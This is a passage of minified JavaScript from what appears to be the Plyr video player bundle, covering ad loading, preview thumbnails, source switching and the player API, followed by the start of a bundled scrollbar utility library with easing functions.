t=this,e=this.player.elements.container;this.managerPromise||this.resumeContent(),this.managerPromise.then(function(){t.manager.setVolume(t.player.volume),t.elements.displayContainer.initialize();try{t.initialized||(t.manager.init(e.offsetWidth,e.offsetHeight,google.ima.ViewMode.NORMAL),t.manager.start()),t.initialized=!0}catch(e){t.onAdError(e)}}).catch(function(){})}},{key:"resumeContent",value:function(){this.elements.container.style.zIndex="",this.playing=!1,this.player.media.play()}},{key:"pauseContent",value:function(){this.elements.container.style.zIndex=3,this.playing=!0,this.player.media.pause()}},{key:"cancel",value:function(){this.initialized&&this.resumeContent(),this.trigger("error"),this.loadAds()}},{key:"loadAds",value:function(){var t=this;this.managerPromise.then(function(){t.manager&&t.manager.destroy(),t.managerPromise=new Promise(function(e){t.on("loaded",e),t.player.debug.log(t.manager)}),t.requestAds()}).catch(function(){})}},{key:"trigger",value:function(e){for(var t=this,n=arguments.length,i=new Array(1<n?n-1:0),s=1;s<n;s++)i[s-1]=arguments[s];e=this.events[e];g.array(e)&&e.forEach(function(e){g.function(e)&&e.apply(t,i)})}},{key:"on",value:function(e,t){return g.array(this.events[e])||(this.events[e]=[]),this.events[e].push(t),this}},{key:"startSafetyTimer",value:function(e,t){var n=this;this.player.debug.log("Safety timer invoked from: ".concat(t)),this.safetyTimer=setTimeout(function(){n.cancel(),n.clearSafetyTimer("startSafetyTimer()")},e)}},{key:"clearSafetyTimer",value:function(e){g.nullOrUndefined(this.safetyTimer)||(this.player.debug.log("Safety timer cleared from: ".concat(e)),clearTimeout(this.safetyTimer),this.safetyTimer=null)}},{key:"enabled",get:function(){var e=this.config;return this.player.isHTML5&&this.player.isVideo&&e.enabled&&(!g.empty(e.publisherId)||g.url(e.tagUrl))}},{key:"tagUrl",get:function(){var e=this.config;return g.url(e.tagUrl)?e.tagUrl:(e={AV_PUBLISHERID:"58c25bb0073ef448b1087ad6",AV_CHANNELID:"5a0458dc28a06145e4519d21",AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:this.publisherId},"".concat("https://go.aniview.com/api/adserver6/vast/","?").concat(Ie(e)))}}]),nt),Je=(e(tt,[{key:"load",value:function(){var e=this;this.player.elements.display.seekTooltip&&(this.player.elements.display.seekTooltip.hidden=this.enabled),this.enabled&&this.getThumbnails().then(function(){e.enabled&&(e.render(),e.determineContainerAutoSizing(),e.loaded=!0)})}},{key:"getThumbnails",value:function(){var n=this;return new Promise(function(e){var t=n.player.config.previewThumbnails.src;if(g.empty(t))throw new Error("Missing previewThumbnails.src config attribute");t=(g.string(t)?[t]:t).map(function(e){return n.getThumbnail(e)});Promise.all(t).then(function(){n.thumbnails.sort(function(e,t){return e.height-t.height}),n.player.debug.log("Preview thumbnails",n.thumbnails),e()})})}},{key:"getThumbnail",value:function(o){var r=this;return new Promise(function(s){z(o).then(function(e){var t,n={frames:(t=[],e.split(/\r\n\r\n|\n\n|\r\r/).forEach(function(e){var i={};e.split(/\r\n|\n|\r/).forEach(function(e){var t,n;g.number(i.startTime)?!g.empty(e.trim())&&g.empty(i.text)&&(t=u(n=e.trim().split("#xywh="),1),i.text=t[0],n[1])&&(t=u(n[1].split(","),4),i.x=t[0],i.y=t[1],i.w=t[2],i.h=t[3]):(n=e.match(/([0-9]{2})?:?([0-9]{2}):([0-9]{2}).([0-9]{2,3})( ?--> ?)([0-9]{2})?:?([0-9]{2}):([0-9]{2}).([0-9]{2,3})/))&&(i.startTime=60*Number(n[1]||0)*60+60*Number(n[2])+Number(n[3])+Number("0.".concat(n[4])),i.endTime=60*Number(n[6]||0)*60+60*Number(n[7])+Number(n[8])+Number("0.".concat(n[9])))}),i.text&&t.push(i)}),t),height:null,urlPrefix:""},i=(n.frames[0].text.startsWith("/")||n.frames[0].text.startsWith("http://")||n.frames[0].text.startsWith("https://")||(n.urlPrefix=o.substring(0,o.lastIndexOf("/")+1)),new Image);i.onload=function(){n.height=i.naturalHeight,n.width=i.naturalWidth,r.thumbnails.push(n),s()},i.src=n.urlPrefix+n.frames[0].text})})}},{key:"startMove",value:function(e){var t;this.loaded&&g.event(e)&&["touchmove","mousemove"].includes(e.type)&&this.player.media.duration&&("touchmove"===e.type?this.seekTime=this.player.media.duration*(this.player.elements.inputs.seek.value/100):(t=100/(t=this.player.elements.progress.getBoundingClientRect()).width*(e.pageX-t.left),this.seekTime=this.player.media.duration*(t/100),this.seekTime<0&&(this.seekTime=0),this.seekTime>this.player.media.duration-1&&(this.seekTime=this.player.media.duration-1),this.mousePosX=e.pageX,this.elements.thumb.time.innerText=Pe(this.seekTime)),this.showImageAtCurrentTime())}},{key:"endMove",value:function(){this.toggleThumbContainer(!1,!0)}},{key:"startScrubbing",value:function(e){!1!==e.button&&0!==e.button||(this.mouseDown=!0,this.player.media.duration&&(this.toggleScrubbingContainer(!0),this.toggleThumbContainer(!1,!0),this.showImageAtCurrentTime()))}},{key:"endScrubbing",value:function(){var e=this;this.mouseDown=!1,Math.ceil(this.lastTime)===Math.ceil(this.player.media.currentTime)?this.toggleScrubbingContainer(!1):de.call(this.player,this.player.media,"timeupdate",function(){e.mouseDown||e.toggleScrubbingContainer(!1)})}},{key:"listeners",value:function(){var e=this;this.player.on("play",function(){e.toggleThumbContainer(!1,!0)}),this.player.on("seeked",function(){e.toggleThumbContainer(!1)}),this.player.on("timeupdate",function(){e.lastTime=e.player.media.currentTime})}},{key:"render",value:function(){this.elements.thumb.container=b("div",{class:this.player.config.classNames.previewThumbnails.thumbContainer}),this.elements.thumb.imageContainer=b("div",{class:this.player.config.classNames.previewThumbnails.imageContainer}),this.elements.thumb.container.appendChild(this.elements.thumb.imageContainer);var e=b("div",{class:this.player.config.classNames.previewThumbnails.timeContainer});this.elements.thumb.time=b("span",{},"00:00"),e.appendChild(this.elements.thumb.time),this.elements.thumb.container.appendChild(e),g.element(this.player.elements.progress)&&this.player.elements.progress.appendChild(this.elements.thumb.container),this.elements.scrubbing.container=b("div",{class:this.player.config.classNames.previewThumbnails.scrubbingContainer}),this.player.elements.wrapper.appendChild(this.elements.scrubbing.container)}},{key:"showImageAtCurrentTime",value:function(){var n=this,i=(this.mouseDown?this.setScrubbingContainerSize():this.setThumbContainerSizeAndPos(),this.thumbnails[0].frames.findIndex(function(e){return n.seekTime>=e.startTime&&n.seekTime<=e.endTime})),e=0<=i,s=0;this.mouseDown||this.toggleThumbContainer(e),e&&(this.thumbnails.forEach(function(e,t){n.loadedImages.includes(e.frames[i].text)&&(s=t)}),i!==this.showingThumb)&&(this.showingThumb=i,this.loadImage(s))}},{key:"loadImage",value:function(){var e,t=this,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,i=this.showingThumb,s=this.thumbnails[n],o=s.urlPrefix,r=s.frames[i],a=s.frames[i].text,s=o+a;this.currentImageElement&&this.currentImageElement.dataset.filename===a?(this.showImage(this.currentImageElement,r,n,i,a,!1),this.currentImageElement.dataset.index=i,this.removeOldImages(this.currentImageElement)):(this.loadingImage&&this.usingSprites&&(this.loadingImage.onload=null),(e=new Image).src=s,e.dataset.index=i,e.dataset.filename=a,this.showingThumbFilename=a,this.player.debug.log("Loading image: ".concat(s)),e.onload=function(){return t.showImage(e,r,n,i,a,!0)},this.loadingImage=e,this.removeOldImages(e))}},{key:"showImage",value:function(e,t,n,i,s){var o=!(5<arguments.length&&void 0!==arguments[5])||arguments[5];this.player.debug.log("Showing thumb: ".concat(s,". num: ").concat(i,". qual: ").concat(n,". newimg: ").concat(o)),this.setImageSizeAndOffset(e,t),o&&(this.currentImageContainer.appendChild(e),this.currentImageElement=e,this.loadedImages.includes(s)||this.loadedImages.push(s)),this.preloadNearby(i,!0).then(this.preloadNearby(i,!1)).then(this.getHigherQuality(n,e,t,s))}},{key:"removeOldImages",value:function(i){var s=this;Array.from(this.currentImageContainer.children).forEach(function(e){var t,n;"img"===e.tagName.toLowerCase()&&(t=s.usingSprites?500:1e3,e.dataset.index===i.dataset.index||e.dataset.deleting||(e.dataset.deleting=!0,n=s.currentImageContainer,setTimeout(function(){n.removeChild(e),s.player.debug.log("Removing thumb: ".concat(e.dataset.filename))},t)))})}},{key:"preloadNearby",value:function(t){var r=this,n=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];return new Promise(function(o){setTimeout(function(){var e,i,s=r.thumbnails[0].frames[t].text;r.showingThumbFilename===s&&(e=n?r.thumbnails[0].frames.slice(t):r.thumbnails[0].frames.slice(0,t).reverse(),i=!1,e.forEach(function(e){var t,n=e.text;n===s||r.loadedImages.includes(n)||(i=!0,r.player.debug.log("Preloading thumb filename: ".concat(n)),e=r.thumbnails[0].urlPrefix+n,(t=new Image).src=e,t.onload=function(){r.player.debug.log("Preloaded thumb filename: ".concat(n)),r.loadedImages.includes(n)||r.loadedImages.push(n),o()})}),i||o())},300)})}},{key:"getHigherQuality",value:function(e,t,n,i){var s=this;e<this.thumbnails.length-1&&(t=t.naturalHeight,(t=this.usingSprites?n.h:t)<this.thumbContainerHeight)&&setTimeout(function(){s.showingThumbFilename===i&&(s.player.debug.log("Showing higher quality thumb for: ".concat(i)),s.loadImage(e+1))},300)}},{key:"toggleThumbContainer",value:function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=this.player.config.classNames.previewThumbnails.thumbContainerShown;this.elements.thumb.container.classList.toggle(n,e),!e&&t&&(this.showingThumb=null,this.showingThumbFilename=null)}},{key:"toggleScrubbingContainer",value:function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],t=this.player.config.classNames.previewThumbnails.scrubbingContainerShown;this.elements.scrubbing.container.classList.toggle(t,e),e||(this.showingThumb=null,this.showingThumbFilename=null)}},{key:"determineContainerAutoSizing",value:function(){20<this.elements.thumb.imageContainer.clientHeight&&(this.sizeSpecifiedInCSS=!0)}},{key:"setThumbContainerSizeAndPos",value:function(){var e;this.sizeSpecifiedInCSS||(e=Math.floor(this.thumbContainerHeight*this.thumbAspectRatio),this.elements.thumb.imageContainer.style.height="".concat(this.thumbContainerHeight,"px"),this.elements.thumb.imageContainer.style.width="".concat(e,"px")),this.setThumbContainerPos()}},{key:"setThumbContainerPos",value:function(){var e=this.player.elements.progress.getBoundingClientRect(),t=this.player.elements.container.getBoundingClientRect(),n=this.elements.thumb.container,i=t.left-e.left+10,t=t.right-e.left-n.clientWidth-10,e=this.mousePosX-e.left-n.clientWidth/2;n.style.left="".concat(e=t<(e=e<i?i:e)?t:e,"px")}},{key:"setScrubbingContainerSize",value:function(){this.elements.scrubbing.container.style.width="".concat(this.player.media.clientWidth,"px"),this.elements.scrubbing.container.style.height="".concat(this.player.media.clientWidth/this.thumbAspectRatio,"px")}},{key:"setImageSizeAndOffset",value:function(e,t){var n;this.usingSprites&&(n=this.thumbContainerHeight/t.h,e.style.height="".concat(Math.floor(e.naturalHeight*n),"px"),e.style.width="".concat(Math.floor(e.naturalWidth*n),"px"),e.style.left="-".concat(t.x*n,"px"),e.style.top="-".concat(t.y*n,"px"))}},{key:"enabled",get:function(){return this.player.isHTML5&&this.player.isVideo&&this.player.config.previewThumbnails.enabled}},{key:"currentImageContainer",get:function(){return this.mouseDown?this.elements.scrubbing.container:this.elements.thumb.imageContainer}},{key:"usingSprites",get:function(){return Object.keys(this.thumbnails[0].frames[0]).includes("w")}},{key:"thumbAspectRatio",get:function(){return this.usingSprites?this.thumbnails[0].frames[0].w/this.thumbnails[0].frames[0].h:this.thumbnails[0].width/this.thumbnails[0].height}},{key:"thumbContainerHeight",get:function(){return this.mouseDown?Math.floor(this.player.media.clientWidth/this.thumbAspectRatio):Math.floor(this.player.media.clientWidth/this.thumbAspectRatio/4)}},{key:"currentImageElement",get:function(){return this.mouseDown?this.currentScrubbingImageElement:this.currentThumbnailImageElement},set:function(e){this.mouseDown?this.currentScrubbingImageElement=e:this.currentThumbnailImageElement=e}}]),tt),et={insertElements:function(t,e){var n=this;g.string(e)?fe(t,this.media,{src:e}):g.array(e)&&e.forEach(function(e){fe(t,n.media,e)})},change:function(o){var r=this;ue(o,"sources.length")?(S.cancelRequests.call(this),this.destroy.call(this,function(){r.options.quality=[],c(r.media),r.media=null,g.element(r.elements.container)&&r.elements.container.removeAttribute("class");var e=o.sources,t=o.type,n=u(e,1)[0],i=n.provider,i=void 0===i?P.html5:i,s="html5"===i?t:"div",n="html5"===i?{}:{src:n.src};Object.assign(r,{provider:i,type:t,supported:C.check(t,i,r.config.playsinline),media:b(s,n)}),r.elements.container.appendChild(r.media),g.boolean(o.autoplay)&&(r.config.autoplay=o.autoplay),r.isHTML5&&(r.config.crossorigin&&r.media.setAttribute("crossorigin",""),r.config.autoplay&&r.media.setAttribute("autoplay",""),g.empty(o.poster)||(r.poster=o.poster),r.config.loop.active&&r.media.setAttribute("loop",""),r.config.muted&&r.media.setAttribute("muted",""),r.config.playsinline)&&r.media.setAttribute("playsinline",""),I.addStyleHook.call(r),r.isHTML5&&et.insertElements.call(r,"source",e),r.config.title=o.title,Ze.setup.call(r),r.isHTML5&&Object.keys(o).includes("tracks")&&et.insertElements.call(r,"track",o.tracks),(r.isHTML5||r.isEmbed&&!r.supported.ui)&&I.build.call(r),r.isHTML5&&r.media.load(),r.previewThumbnails&&r.previewThumbnails.load(),r.fullscreen.update()},!0)):this.debug.warn("Invalid source format")}};function tt(e){a(this,tt),this.player=e,this.thumbnails=[],this.loaded=!1,this.lastMouseMoveTime=Date.now(),this.mouseDown=!1,this.loadedImages=[],this.elements={thumb:{},scrubbing:{}},this.load()}function nt(e){var n=this;a(this,nt),this.player=e,this.config=e.config.ads,this.playing=!1,this.initialized=!1,this.elements={container:null,displayContainer:null},this.manager=null,this.loader=null,this.cuePoints=null,this.events={},this.safetyTimer=null,this.countdownTimer=null,this.managerPromise=new Promise(function(e,t){n.on("loaded",e),n.on("error",t)}),this.load()}e(st,[{key:"play",value:function(){var e=this;return g.function(this.media.play)?(this.ads&&this.ads.enabled&&this.ads.managerPromise.then(function(){return e.ads.play()}).catch(function(){return e.media.play()}),this.media.play()):null}},{key:"pause",value:function(){this.playing&&g.function(this.media.pause)&&this.media.pause()}},{key:"togglePlay",value:function(e){(g.boolean(e)?e:!this.playing)?this.play():this.pause()}},{key:"stop",value:function(){this.isHTML5?(this.pause(),this.restart()):g.function(this.media.stop)&&this.media.stop()}},{key:"restart",value:function(){this.currentTime=0}},{key:"rewind",value:function(e){this.currentTime=this.currentTime-(g.number(e)?e:this.config.seekTime)}},{key:"forward",value:function(e){this.currentTime=this.currentTime+(g.number(e)?e:this.config.seekTime)}},{key:"increaseVolume",value:function(e){var t=this.media.muted?0:this.volume;this.volume=t+(g.number(e)?e:0)}},{key:"decreaseVolume",value:function(e){this.increaseVolume(-e)}},{key:"toggleCaptions",value:function(e){M.toggle.call(this,e,!1)}},{key:"airplay",value:function(){C.airplay&&this.media.webkitShowPlaybackTargetPicker()}},{key:"toggleControls",value:function(e){var t;return!(!this.supported.ui||this.isAudio||(t=ve(this.elements.container,this.config.classNames.hideControls),(e=f(this.elements.container,this.config.classNames.hideControls,void 0===e?void 0:!e))&&this.config.controls.includes("settings")&&!g.empty(this.config.settings)&&A.toggleMenu.call(this,!1),e!==t&&p.call(this,this.media,e?"controlshidden":"controlsshown"),e))}},{key:"on",value:function(e,t){v.call(this,this.elements.container,e,t)}},{key:"once",value:function(e,t){de.call(this,this.elements.container,e,t)}},{key:"off",value:function(e,t){ce(this.elements.container,e,t)}},{key:"destroy",value:function(e){var t,n=this,i=1<arguments.length&&void 0!==arguments[1]&&arguments[1];this.ready&&(t=function(){document.body.style.overflow="",n.embed=null,i?(Object.keys(n.elements).length&&(c(n.elements.buttons.play),c(n.elements.captions),c(n.elements.controls),c(n.elements.wrapper),n.elements.buttons.play=null,n.elements.captions=null,n.elements.controls=null,n.elements.wrapper=null),g.function(e)&&e()):(function(){this&&this.eventListeners&&(this.eventListeners.forEach(function(e){e.element.removeEventListener(e.type,e.callback,e.options)}),this.eventListeners=[])}.call(n),ge(n.elements.original,n.elements.container),p.call(n,n.elements.original,"destroyed",!0),g.function(e)&&e.call(n.elements.original),n.ready=!1,setTimeout(function(){n.elements=null,n.media=null},200))},this.stop(),clearTimeout(this.timers.loading),clearTimeout(this.timers.controls),clearTimeout(this.timers.resized),this.isHTML5?(I.toggleNativeControls.call(this,!0),t()):this.isYouTube?(clearInterval(this.timers.buffering),clearInterval(this.timers.playing),null!==this.embed&&g.function(this.embed.destroy)&&this.embed.destroy(),t()):this.isVimeo&&(null!==this.embed&&this.embed.unload().then(t),setTimeout(t,200)))}},{key:"supports",value:function(e){return C.mime.call(this,e)}},{key:"isHTML5",get:function(){return this.provider===P.html5}},{key:"isEmbed",get:function(){return this.isYouTube||this.isVimeo}},{key:"isYouTube",get:function(){return this.provider===P.youtube}},{key:"isVimeo",get:function(){return this.provider===P.vimeo}},{key:"isVideo",get:function(){return this.type===Ne}},{key:"isAudio",get:function(){return this.type===je}},{key:"playing",get:function(){return Boolean(this.ready&&!this.paused&&!this.ended)}},{key:"paused",get:function(){return Boolean(this.media.paused)}},{key:"stopped",get:function(){return Boolean(this.paused&&0===this.currentTime)}},{key:"ended",get:function(){return Boolean(this.media.ended)}},{key:"currentTime",set:function(e){var t;this.duration&&(t=g.number(e)&&0<e,this.media.currentTime=t?Math.min(e,this.duration):0,this.debug.log("Seeking to ".concat(this.currentTime," seconds")))},get:function(){return Number(this.media.currentTime)}},{key:"buffered",get:function(){var e=this.media.buffered;return g.number(e)?e:e&&e.length&&0<this.duration?e.end(0)/this.duration:0}},{key:"seeking",get:function(){return Boolean(this.media.seeking)}},{key:"duration",get:function(){var e=parseFloat(this.config.duration),t=(this.media||{}).duration,t=g.number(t)&&t!==1/0?t:0;return e||t}},{key:"volume",set:function(e){var t=e;g.string(t)&&(t=Number(t)),g.number(t)||(t=this.storage.get("volume")),g.number(t)||(t=this.config.volume),this.config.volume=t=(t=1<t?1:t)<0?0:t,this.media.volume=t,!g.empty(e)&&this.muted&&0<t&&(this.muted=!1)},get:function(){return Number(this.media.volume)}},{key:"muted",set:function(e){g.boolean(e)||(e=this.storage.get("muted")),g.boolean(e)||(e=this.config.muted),this.config.muted=e,this.media.muted=e},get:function(){return Boolean(this.media.muted)}},{key:"hasAudio",get:function(){return!this.isHTML5||!!this.isAudio||Boolean(this.media.mozHasAudio)||Boolean(this.media.webkitAudioDecodedByteCount)||Boolean(this.media.audioTracks&&this.media.audioTracks.length)}},{key:"speed",set:function(e){var t=this,n=null,e=(g.number(e)&&(n=e),g.number(n)||(n=this.storage.get("speed")),g.number(n)||(n=this.config.speed.selected),this.minimumSpeed),i=this.maximumSpeed,n=function(e,t,n){e=0<arguments.length&&void 0!==e?e:0,t=1<arguments.length&&void 0!==t?t:0,n=2<arguments.length&&void 0!==n?n:255;return Math.min(Math.max(e,t),n)}(n,e,i);this.config.speed.selected=n,setTimeout(function(){t.media.playbackRate=n},0)},get:function(){return Number(this.media.playbackRate)}},{key:"minimumSpeed",get:function(){return this.isYouTube?Math.min.apply(Math,N(this.options.speed)):this.isVimeo?.5:.0625}},{key:"maximumSpeed",get:function(){return this.isYouTube?Math.max.apply(Math,N(this.options.speed)):this.isVimeo?2:16}},{key:"quality",set:function(e){var t,n,i=this.config.quality,s=this.options.quality;s.length&&(e=[!g.empty(e)&&Number(e),this.storage.get("quality"),i.selected,i.default].find(g.number),t=!0,s.includes(e)||(s=s,n=e,s=g.array(s)&&s.length?s.reduce(function(e,t){return Math.abs(t-n)<Math.abs(e-n)?t:e}):null,this.debug.warn("Unsupported quality option: ".concat(e,", using ").concat(s," instead")),e=s,t=!1),i.selected=e,this.media.quality=e,t)&&this.storage.set({quality:e})},get:function(){return this.media.quality}},{key:"loop",set:function(e){e=g.boolean(e)?e:this.config.loop.active;this.config.loop.active=e,this.media.loop=e},get:function(){return Boolean(this.media.loop)}},{key:"source",set:function(e){et.change.call(this,e)},get:function(){return this.media.currentSrc}},{key:"download",get:function(){var e=this.config.urls.download;return g.url(e)?e:this.source},set:function(e){g.url(e)&&(this.config.urls.download=e,A.setDownloadUrl.call(this))}},{key:"poster",set:function(e){this.isVideo?I.setPoster.call(this,e,!1).catch(function(){}):this.debug.warn("Poster can only be set for video")},get:function(){return this.isVideo?this.media.getAttribute("poster"):null}},{key:"ratio",get:function(){var e;return this.isVideo?(e=xe(Ce.call(this)),g.array(e)?e.join(":"):e):null},set:function(e){this.isVideo?g.string(e)&&we(e)?(this.config.ratio=e,T.call(this)):this.debug.error("Invalid aspect ratio specified (".concat(e,")")):this.debug.warn("Aspect ratio can only be set for video")}},{key:"autoplay",set:function(e){e=g.boolean(e)?e:this.config.autoplay;this.config.autoplay=e},get:function(){return Boolean(this.config.autoplay)}},{key:"currentTrack",set:function(e){M.set.call(this,e,!1)},get:function(){var e=this.captions;return e.toggled?e.currentTrack:-1}},{key:"language",set:function(e){M.setLanguage.call(this,e,!1)},get:function(){return(M.getCurrentTrack.call(this)||{}).language}},{key:"pip",set:function(e){C.pip&&(e=g.boolean(e)?e:!this.pip,g.function(this.media.webkitSetPresentationMode)&&this.media.webkitSetPresentationMode(e?Oe:"inline"),g.function(this.media.requestPictureInPicture))&&(!this.pip&&e?this.media.requestPictureInPicture():this.pip&&!e&&document.exitPictureInPicture())},get:function(){return C.pip?g.empty(this.media.webkitPresentationMode)?this.media===document.pictureInPictureElement:this.media.webkitPresentationMode===Oe:null}}],[{key:"supported",value:function(e,t,n){return C.check(e,t,n)}},{key:"loadSprite",value:Ae},{key:"setup",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=null;return g.string(e)?n=Array.from(document.querySelectorAll(e)):g.nodeList(e)?n=Array.from(e):g.array(e)&&(n=e.filter(g.element)),g.empty(n)?null:n.map(function(e){return new st(e,t)})}}]);var it=st;function st(e,t){var n=this;if(a(this,st),this.timers={},this.ready=!1,this.loading=!1,this.failed=!1,this.touch=C.touch,this.media=e,g.string(this.media)&&(this.media=document.querySelectorAll(this.media)),(window.jQuery&&this.media instanceof jQuery||g.nodeList(this.media)||g.array(this.media))&&(this.media=this.media[0]),this.config=y({},De,st.defaults,t||{},function(){try{return JSON.parse(n.media.getAttribute("data-plyr-config"))}catch(e){return{}}}()),this.elements={container:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}}},this.captions={active:null,currentTrack:-1,meta:new WeakMap},this.fullscreen={active:!1},this.options={speed:[],quality:[]},this.debug=new We(this.config.debug),this.debug.log("Config",this.config),this.debug.log("Support",C),!g.nullOrUndefined(this.media)&&g.element(this.media))if(this.media.plyr)this.debug.warn("Target already setup");else if(this.config.enabled)if(C.check().api){var e=this.media.cloneNode(!0),i=(e.autoplay=!1,this.elements.original=e,this.media.tagName.toLowerCase()),s=null,o=null;switch(i){case"div":var r,s=this.media.querySelector("iframe");if(g.element(s)?(o=Le(s.getAttribute("src")),this.provider=(r=o.toString(),/^(https?:\/\/)?(www\.)?(youtube\.com|youtube-nocookie\.com|youtu\.?be)\/.+$/.test(r)?P.youtube:/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(r)?P.vimeo:null),this.elements.container=this.media,this.media=s,this.elements.container.className="",o.search.length&&((r=["1","true"]).includes(o.searchParams.get("autoplay"))&&(this.config.autoplay=!0),r.includes(o.searchParams.get("loop"))&&(this.config.loop.active=!0),this.isYouTube?(this.config.playsinline=r.includes(o.searchParams.get("playsinline")),this.config.youtube.hl=o.searchParams.get("hl")):this.config.playsinline=!0)):(this.provider=this.media.getAttribute(this.config.attributes.embed.provider),this.media.removeAttribute(this.config.attributes.embed.provider)),g.empty(this.provider)||!Object.keys(P).includes(this.provider))return void this.debug.error("Setup failed: Invalid provider");this.type=Ne;break;case"video":case"audio":this.type=i,this.provider=P.html5,this.media.hasAttribute("crossorigin")&&(this.config.crossorigin=!0),this.media.hasAttribute("autoplay")&&(this.config.autoplay=!0),(this.media.hasAttribute("playsinline")||this.media.hasAttribute("webkit-playsinline"))&&(this.config.playsinline=!0),this.media.hasAttribute("muted")&&(this.config.muted=!0),this.media.hasAttribute("loop")&&(this.config.loop.active=!0);break;default:return void this.debug.error("Setup failed: unsupported type")}this.supported=C.check(this.type,this.provider,this.config.playsinline),this.supported.api?(this.eventListeners=[],this.listeners=new Ve(this),this.storage=new ze(this),this.media.plyr=this,g.element(this.elements.container)||(this.elements.container=b("div",{tabindex:0}),pe(this.media,this.elements.container)),I.addStyleHook.call(this),Ze.setup.call(this),this.config.debug&&v.call(this,this.elements.container,this.config.events.join(" "),function(e){n.debug.log("event: ".concat(e.type))}),(this.isHTML5||this.isEmbed&&!this.supported.ui)&&I.build.call(this),this.listeners.container(),this.listeners.global(),this.fullscreen=new qe(this),this.config.ads.enabled&&(this.ads=new Ke(this)),this.isHTML5&&this.config.autoplay&&setTimeout(function(){return n.play()},10),this.lastSeekTime=0,this.config.previewThumbnails.enabled&&(this.previewThumbnails=new Je(this))):this.debug.error("Setup failed: no support")}else this.debug.error("Setup failed: no support");else this.debug.error("Setup failed: disabled by config");else this.debug.error("Setup failed: no suitable element passed")}return it.defaults=JSON.parse(JSON.stringify(De)),it}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e,e.document,void 0)}):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(e,e.document,void 0):t(e,e.document,void 0)}("undefined"!=typeof window?window:this,function(Qi,Gi,Zi){var o,u,p,h,Ki="object",Ji="function",es="array",ts="string",ns="boolean",is="number",f="undefined",n="null",ss="class",os="style",rs="length",Cs="prototype",as="offsetHeight",ls="clientHeight",cs="scrollHeight",ds="offsetWidth",us="clientWidth",ps="scrollWidth",hs="hasOwnProperty",fs="getBoundingClientRect",ms=(o={},u={},{e:p=["-webkit-","-moz-","-o-","-ms-"],u:h=["WebKit","Moz","O","MS"],v:function(e){var t=u[e];if(u[hs](e))return t;for(var n,i,s,o=m(e),r=Gi.createElement("div")[os],a=0;a<p.length;a++)for(s=p[a].replace(/-/g,""),n=[e,p[a]+e,s+o,m(s)+o],i=0;i<n[rs];i++)if(r[n[i]]!==Zi){t=n[i];break}return u[e]=t},d:function(e,t,n){var i=0,s=o[e];if(!o[hs](e)){for(s=Qi[e];i<h[rs];i++)s=s||Qi[(t?h[i]:h[i].toLowerCase())+m(e)];o[e]=s}return s||n}});function m(e){return e.charAt(0).toUpperCase()+e.slice(1)}var gs={wW:e(i,0,!0),wH:e(i,0),mO:e(ms.d,0,"MutationObserver",!0),rO:e(ms.d,0,"ResizeObserver",!0),rAF:e(ms.d,0,"requestAnimationFrame",!1,function(e){return Qi.setTimeout(e,1e3/60)}),cAF:e(ms.d,0,"cancelAnimationFrame",!1,function(e){return Qi.clearTimeout(e)}),now:function(){return Date.now&&Date.now()||(new Date).getTime()},stpP:function(e){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0},prvD:function(e){e.preventDefault&&e.cancelable?e.preventDefault():e.returnValue=!1},page:function(e){var t=((e=e.originalEvent||e).target||e.srcElement||Gi).ownerDocument||Gi,n=t.documentElement,t=t.body;return e.touches===Zi?!e.pageX&&e.clientX&&null!=e.clientX?{x:e.clientX+(n&&n.scrollLeft||t&&t.scrollLeft||0)-(n&&n.clientLeft||t&&t.clientLeft||0),y:e.clientY+(n&&n.scrollTop||t&&t.scrollTop||0)-(n&&n.clientTop||t&&t.clientTop||0)}:{x:e.pageX,y:e.pageY}:{x:(n=e.touches[0]).pageX,y:n.pageY}},mBtn:function(e){var t=e.button;return e.which||t===Zi?e.which:1&t?1:2&t?3:4&t?2:0},inA:function(e,t){for(var n=0;n<t[rs];n++)try{if(t[n]===e)return n}catch(e){}return-1},isA:function(e){var t=Array.isArray;return t?t(e):this.type(e)==es},type:function(e){return e===Zi||null===e?e+"":Object[Cs].toString.call(e).replace(/^\[object (.+)\]$/,"$1").toLowerCase()},bind:e};function i(e){return e?Qi.innerWidth||Gi.documentElement[us]||Gi.body[us]:Qi.innerHeight||Gi.documentElement[ls]||Gi.body[ls]}function e(e,t){if(typeof e!=Ji)throw"Can't bind function!";function n(){}function i(){return e.apply(this instanceof n?this:t,o.concat(Array[s].slice.call(arguments)))}var s=Cs,o=Array[s].slice.call(arguments,2);return e[s]&&(n[s]=e[s]),i[s]=new n,i}var l,d,z,A,k,c,s,vs=Math,ys=Qi.jQuery,M=(l={p:vs.PI,c:vs.cos,s:vs.sin,w:vs.pow,t:vs.sqrt,n:vs.asin,a:vs.abs,o:1.70158},{swing:function(e,t,n,i,s){return.5-l.c(e*l.p)/2},linear:function(e,t,n,i,s){return e},easeInQuad:function(e,t,n,i,s){return i*(t/=s)*t+n},easeOutQuad:function(e,t,n,i,s){return-i*(t/=s)*(t-2)+n},easeInOutQuad:function(e,t,n,i,s){return(t/=s/2)<1?i/2*t*t+n:-i/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,i,s){return i*(t/=s)*t*t+n},easeOutCubic:function(e,t,n,i,s){return i*((t=t/s-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,i,s){return(t/=s/2)<1?i/2*t*t*t+n:i/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,i,s){return i*(t/=s)*t*t*t+n},easeOutQuart:function(e,t,n,i,s){return-i*((t=t/s-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,i,s){return(t/=s/2)<1?i/2*t*t*t*t+n:-i/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,i,s){return i*(t/=s)*t*t*t*t+n},easeOutQuint:function(e,t,n,i,s){return 